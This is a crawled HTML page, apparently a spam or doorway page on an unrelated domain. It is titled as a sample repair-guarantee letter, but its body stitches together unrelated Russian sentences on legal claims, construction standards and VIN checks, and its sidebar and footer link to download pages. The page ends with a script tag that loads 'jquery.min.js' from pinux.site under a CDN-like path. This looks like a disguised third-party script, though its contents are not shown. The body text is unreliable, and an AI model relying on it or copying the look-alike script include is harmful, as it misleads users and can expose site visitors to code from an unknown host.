

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-obrazec-garantiynogo-pisma-o-remonte.html
body_size: 2859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец гарантийного письма о ремонте - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец гарантийного письма о ремонте</h2>
                            </header>
                            <p>Что нужно знать. Вначале давайте разберемся с основными моментами, которые необходимо знать при обнаружении недостатков и предъявлении требования о ремонте. Наши статьи рассказывают о типовых способах решения юридических вопросов, но каждый случай носит уникальный характер. В описательной части надо указать суть претензии, в том числе назвать нарушенные пункты и условия договора. Название документа: МДС 81-35.2004 Методика определения стоимости строительной продукции на территории Российской Федерации (с Изменениями от 16.06.2014). Название документа: ГОСТ 15.902-2014 Система разработки и постановки продукции на производство (СРПП). 
СО 34.04.181-2003. Правила организации технического обслуживания и ремонта оборудования, зданий и сооружений электростанций и сетей. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена поддержка cookies. 3.1.21. При производстве работ по торкретированию один раз в смену из наносимого раствора или бетонной смеси изготовляются контрольные образцы в виде плит или призм. На нашем сайте можно проверить историю пробега по VIN номеру и получить полную расшифровку комплектации по VIN любого автомобиля Renault. Инструкция о порядке разработки и принятия локальных нормативных правовых актов, содержащих требования по охране труда для профессий и (или) отдельных видов работ (услуг). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-boris-zuev-zba68.html">Борис зуев zba68</a></li>
                                <li><a href="zd4-skachat-drayver-dlya-porta-lan.html">Скачать драйвер для порта lan</a></li>
                                <li><a href="zd4-blank-opis-pisma-s-uvedomleniem.html">Бланк опись письма с уведомлением</a></li>
                                <li><a href="zd4-skachat-legendy-zarubezhnogo-roka.html">Скачать легенды зарубежного рока</a></li>
                                <li><a href="zd4-skachat-stasa-mihaylova-posledniy-albom.html">Скачать стаса михайлова последний альбом</a></li>
                                <li><a href="zd4-skachat-audioknigu-tomminokery.html">Скачать аудиокнигу томминокеры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-sbornik-klipov-90.html">Скачать сборник клипов 90</a></li>
                                            <li><a href="zd4-skachat-serial-menty-2-sezon-cherez-torrent.html">Скачать сериал менты 2 сезон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-struktura-byudzhetnoy-sistemy-shema.html">Структура бюджетной системы схема</a></li>
                                            <li><a href="zd4-clean-master-phone-boost-na-russkom.html">Clean master phone boost на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kak-sdelat-mod-dlya-arma-2.html">Как сделать мод для arma 2</a></li>
                                            <li><a href="zd4-zayavlenie-v-prokuraturu-vymogatelstvo-obrazec.html">Заявление в прокуратуру вымогательство образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-film-zhizn-v-akvariume.html">Фильм жизнь в аквариуме</a></li>
                                            <li><a href="zd4-drayvery-epson-stylus-cx4300.html">Драйверы epson stylus cx4300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
